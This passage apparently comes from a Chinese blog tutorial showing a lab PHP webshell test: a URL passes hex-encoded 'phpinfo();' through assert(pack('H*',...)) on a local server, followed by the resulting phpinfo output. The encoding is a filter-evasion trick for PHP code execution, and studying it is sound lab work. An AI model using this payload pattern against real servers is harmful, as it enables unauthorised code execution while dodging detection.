 phpinfo()
192.168.136.7/test2.php

192.168.136.7/test1.php?x=$exp='706870696e666f28293b';assert(pack('H*',$exp)

火狐官方站点 新手上路 常用网址 京东商城 networking - Prome... 移动设备上的书签

PHP Version 5.2.17

php

| System | Windows NT WIN-ET4Q6TTEE1H 6.1 build 7600 |
|---|---|
| Build Date | Jan 6 2011 17:34:09 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| additional .ini files parsed | (none) |
| PHP API | 20041225 |
| PHP Extension | 20060613 |
| Zend Extension | 220060519 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Memory | enabled |

激活 Windows
转到"设置"以激活 Windows。
CSDN @永远是少年啊